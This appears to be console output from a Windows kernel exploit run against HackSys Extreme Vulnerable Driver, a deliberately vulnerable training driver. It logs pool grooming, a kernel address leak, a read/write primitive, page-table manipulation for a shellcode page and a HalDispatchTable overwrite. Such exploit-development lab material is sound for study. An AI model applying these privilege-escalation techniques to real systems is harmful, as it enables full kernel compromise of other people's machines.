 C:\Users\ANON\Desktop\HEVD_PoolOverflow\x64\Release>HEVD_PoolOverflow.exe
[+] Obtaining handle to HEVD.sys...
[+] Sprayed CreateEventA objects to fill holes of size 0x80!
[+] Poked holes in the new pool page!
[+] Allocated objects containing a pointer to HEVD in place of the freed CreateEventA objects!
[+] Successfully triggered the out-of-bounds read!
[+] Address of function pointer in HEVD.sys: 0xfffff8064d7d80cc
[+] Base address of HEVD.sys: 0xfffff8064d750000
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFF9807EE1F84F0
[+] PARW_HELPER_OBJECT_IO->Name: 0x0000000000000000
[+] PARW_HELPER_OBJECT_IO->Length: 0x8
[+] Sprayed ARW_HELPER_OBJECT_IO objects to fill holes in the NonPagedPoolNx with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Filled the new page with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Poked holes in the NonPagedPoolNx page containing the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Triggering the out-of-bounds-write via pool overflow!
[+] Found the overflowed object overwritten with main ARW_HELPER_NON_PAGED_POOL_NX object!
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFF9807EE2942D0
[+] Array index of global array managing groomed objects: 4511
[+] Target HEVD.sys address with pointer to ntoskrnl.exe: 0xfffff8064d752038
[+] Leaked ntoskrnl.exe pointer! nt!ExAllocatePoolWithTag: 0xfffff806493c6160
[+] ntoskrnl.exe base address: 0xfffff80648a13000
[+] nt!MiGetPteAddress+0x13: 0xfffff80648c35073
[+] Base of the page table entries: 0xffffd18000000000
[+] KUSER_SHARED_DATA+0x800 PTE page: 0xffffd1fbc0000000
[+] PTE bits for shellcode page: 8000000001DB4863
[+] Preserved [nt!HalDispatchTable+0x8] value: 0xfffff806493a0ef0